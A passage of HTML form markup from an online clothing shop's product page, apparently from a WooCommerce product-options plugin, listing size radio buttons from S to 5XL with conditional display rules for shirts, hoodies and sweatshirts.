		data-rulestype="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;],&quot;3XL_5&quot;:[&quot;&quot;],&quot;4XL_6&quot;:[&quot;&quot;],&quot;5XL_7&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_27 prouct-size-option-class-ul">
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_27_0_267696cfdc5cb81f">
	<input type="radio" id="tmcp_choice_27_0_267696cfdc5cb81f" name="tmcp_radio_27" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="S_0"><span class="tc-label-wrap"><span class="tc-label tm-label">S</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_27_1_268696cfdc5cba10">
	<input type="radio" id="tmcp_choice_27_1_268696cfdc5cba10" name="tmcp_radio_27" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="M_1"><span class="tc-label-wrap"><span class="tc-label tm-label">M</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_27_2_269696cfdc5cbbe6">
	<input type="radio" id="tmcp_choice_27_2_269696cfdc5cbbe6" name="tmcp_radio_27" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="L_2"><span class="tc-label-wrap"><span class="tc-label tm-label">L</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_27_3_270696cfdc5cbdb0">
	<input type="radio" id="tmcp_choice_27_3_270696cfdc5cbdb0" name="tmcp_radio_27" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="XL_3"><span class="tc-label-wrap"><span class="tc-label tm-label">XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_27_4_271696cfdc5cbf89">
	<input type="radio" id="tmcp_choice_27_4_271696cfdc5cbf89" name="tmcp_radio_27" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="2XL_4"><span class="tc-label-wrap"><span class="tc-label tm-label">2XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_27_5_272696cfdc5cc17c">
	<input type="radio" id="tmcp_choice_27_5_272696cfdc5cc17c" name="tmcp_radio_27" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;2&quot;]" data-original-rules="[&quot;2&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="3XL_5"><span class="tc-label-wrap"><span class="tc-label tm-label">3XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_27_6_273696cfdc5cc363">
	<input type="radio" id="tmcp_choice_27_6_273696cfdc5cc363" name="tmcp_radio_27" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;2&quot;]" data-original-rules="[&quot;2&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="4XL_6"><span class="tc-label-wrap"><span class="tc-label tm-label">4XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_27_7_274696cfdc5cc53f">
	<input type="radio" id="tmcp_choice_27_7_274696cfdc5cc53f" name="tmcp_radio_27" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;3&quot;]" data-original-rules="[&quot;3&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="5XL_7"><span class="tc-label-wrap"><span class="tc-label tm-label">5XL</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e889.59378764"
	data-logic="{&quot;element&quot;:&quot;6930745750e889.59378764&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;1&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Men&#039;s%20V-Neck&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-size-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-size-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<label class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>SIZE</label>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_28 prouct-size-option-class-ul">
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_28_0_275696cfdc5cc86a">
	<input type="radio" id="tmcp_choice_28_0_275696cfdc5cc86a" name="tmcp_radio_28" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="S_0"><span class="tc-label-wrap"><span class="tc-label tm-label">S</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_28_1_276696cfdc5cca5a">
	<input type="radio" id="tmcp_choice_28_1_276696cfdc5cca5a" name="tmcp_radio_28" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="M_1"><span class="tc-label-wrap"><span class="tc-label tm-label">M</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_28_2_277696cfdc5ccc8f">
	<input type="radio" id="tmcp_choice_28_2_277696cfdc5ccc8f" name="tmcp_radio_28" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="L_2"><span class="tc-label-wrap"><span class="tc-label tm-label">L</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_28_3_278696cfdc5cce5a">
	<input type="radio" id="tmcp_choice_28_3_278696cfdc5cce5a" name="tmcp_radio_28" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="XL_3"><span class="tc-label-wrap"><span class="tc-label tm-label">XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_28_4_279696cfdc5cd038">
	<input type="radio" id="tmcp_choice_28_4_279696cfdc5cd038" name="tmcp_radio_28" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="2XL_4"><span class="tc-label-wrap"><span class="tc-label tm-label">2XL</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e898.11768074"
	data-logic="{&quot;element&quot;:&quot;6930745750e898.11768074&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;1&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Men&#039;s%20Tank%20Top&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-size-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-size-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<label class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>SIZE</label>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_29 prouct-size-option-class-ul">
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_29_0_280696cfdc5cd444">
	<input type="radio" id="tmcp_choice_29_0_280696cfdc5cd444" name="tmcp_radio_29" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="S_0"><span class="tc-label-wrap"><span class="tc-label tm-label">S</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_29_1_281696cfdc5cd638">
	<input type="radio" id="tmcp_choice_29_1_281696cfdc5cd638" name="tmcp_radio_29" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="M_1"><span class="tc-label-wrap"><span class="tc-label tm-label">M</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_29_2_282696cfdc5cd82b">
	<input type="radio" id="tmcp_choice_29_2_282696cfdc5cd82b" name="tmcp_radio_29" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="L_2"><span class="tc-label-wrap"><span class="tc-label tm-label">L</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_29_3_283696cfdc5cda00">
	<input type="radio" id="tmcp_choice_29_3_283696cfdc5cda00" name="tmcp_radio_29" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="XL_3"><span class="tc-label-wrap"><span class="tc-label tm-label">XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_29_4_284696cfdc5cdbe1">
	<input type="radio" id="tmcp_choice_29_4_284696cfdc5cdbe1" name="tmcp_radio_29" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="2XL_4"><span class="tc-label-wrap"><span class="tc-label tm-label">2XL</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e8a8.89879038"
	data-logic="{&quot;element&quot;:&quot;6930745750e8a8.89879038&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;1&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Unisex%20Hoodie&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-size-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-size-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<label class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>SIZE</label>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;],&quot;3XL_5&quot;:[&quot;2&quot;],&quot;4XL_6&quot;:[&quot;2&quot;],&quot;5XL_7&quot;:[&quot;3&quot;]}"
		data-original-rules="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;],&quot;3XL_5&quot;:[&quot;2&quot;],&quot;4XL_6&quot;:[&quot;2&quot;],&quot;5XL_7&quot;:[&quot;3&quot;]}"
		data-rulestype="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;],&quot;3XL_5&quot;:[&quot;&quot;],&quot;4XL_6&quot;:[&quot;&quot;],&quot;5XL_7&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_30 prouct-size-option-class-ul">
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_30_0_285696cfdc5ce006">
	<input type="radio" id="tmcp_choice_30_0_285696cfdc5ce006" name="tmcp_radio_30" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="S_0"><span class="tc-label-wrap"><span class="tc-label tm-label">S</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_30_1_286696cfdc5ce1ed">
	<input type="radio" id="tmcp_choice_30_1_286696cfdc5ce1ed" name="tmcp_radio_30" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="M_1"><span class="tc-label-wrap"><span class="tc-label tm-label">M</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_30_2_287696cfdc5ce3fd">
	<input type="radio" id="tmcp_choice_30_2_287696cfdc5ce3fd" name="tmcp_radio_30" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="L_2"><span class="tc-label-wrap"><span class="tc-label tm-label">L</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_30_3_288696cfdc5ce5c3">
	<input type="radio" id="tmcp_choice_30_3_288696cfdc5ce5c3" name="tmcp_radio_30" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="XL_3"><span class="tc-label-wrap"><span class="tc-label tm-label">XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_30_4_289696cfdc5ce81f">
	<input type="radio" id="tmcp_choice_30_4_289696cfdc5ce81f" name="tmcp_radio_30" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="2XL_4"><span class="tc-label-wrap"><span class="tc-label tm-label">2XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_30_5_290696cfdc5cea07">
	<input type="radio" id="tmcp_choice_30_5_290696cfdc5cea07" name="tmcp_radio_30" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;2&quot;]" data-original-rules="[&quot;2&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="3XL_5"><span class="tc-label-wrap"><span class="tc-label tm-label">3XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_30_6_291696cfdc5cebf0">
	<input type="radio" id="tmcp_choice_30_6_291696cfdc5cebf0" name="tmcp_radio_30" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;2&quot;]" data-original-rules="[&quot;2&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="4XL_6"><span class="tc-label-wrap"><span class="tc-label tm-label">4XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_30_7_292696cfdc5ceed9">
	<input type="radio" id="tmcp_choice_30_7_292696cfdc5ceed9" name="tmcp_radio_30" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;3&quot;]" data-original-rules="[&quot;3&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="5XL_7"><span class="tc-label-wrap"><span class="tc-label tm-label">5XL</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e8b5.79575514"
	data-logic="{&quot;element&quot;:&quot;6930745750e8b5.79575514&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;1&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Men&#039;s%20Zip%20Hoodie&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-size-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-size-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<label class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>SIZE</label>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_31 prouct-size-option-class-ul">
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_31_0_293696cfdc5cf217">
	<input type="radio" id="tmcp_choice_31_0_293696cfdc5cf217" name="tmcp_radio_31" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="S_0"><span class="tc-label-wrap"><span class="tc-label tm-label">S</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_31_1_294696cfdc5cf407">
	<input type="radio" id="tmcp_choice_31_1_294696cfdc5cf407" name="tmcp_radio_31" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="M_1"><span class="tc-label-wrap"><span class="tc-label tm-label">M</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_31_2_295696cfdc5cf5cf">
	<input type="radio" id="tmcp_choice_31_2_295696cfdc5cf5cf" name="tmcp_radio_31" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="L_2"><span class="tc-label-wrap"><span class="tc-label tm-label">L</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_31_3_296696cfdc5cf7c2">
	<input type="radio" id="tmcp_choice_31_3_296696cfdc5cf7c2" name="tmcp_radio_31" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="XL_3"><span class="tc-label-wrap"><span class="tc-label tm-label">XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_31_4_297696cfdc5cf9a2">
	<input type="radio" id="tmcp_choice_31_4_297696cfdc5cf9a2" name="tmcp_radio_31" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="2XL_4"><span class="tc-label-wrap"><span class="tc-label tm-label">2XL</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e8c1.09854844"
	data-logic="{&quot;element&quot;:&quot;6930745750e8c1.09854844&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;1&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Unisex%20Sweatshirt&quot;},{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;2&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Unisex%20Sweatshirt&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-size-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-size-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<label class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>SIZE</label>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;],&quot;3XL_5&quot;:[&quot;2&quot;],&quot;4XL_6&quot;:[&quot;2&quot;],&quot;5XL_7&quot;:[&quot;3&quot;]}"
		data-original-rules="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;],&quot;3XL_5&quot;:[&quot;2&quot;],&quot;4XL_6&quot;:[&quot;2&quot;],&quot;5XL_7&quot;:[&quot;3&quot;]}"
		data-rulestype="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;],&quot;3XL_5&quot;:[&quot;&quot;],&quot;4XL_6&quot;:[&quot;&quot;],&quot;5XL_7&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_32 prouct-size-option-class-ul">
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_32_0_298696cfdc5cfca6">
	<input type="radio" id="tmcp_choice_32_0_298696cfdc5cfca6" name="tmcp_radio_32" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="S_0"><span class="tc-label-wrap"><span class="tc-label tm-label">S</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_32_1_299696cfdc5cfe8a">
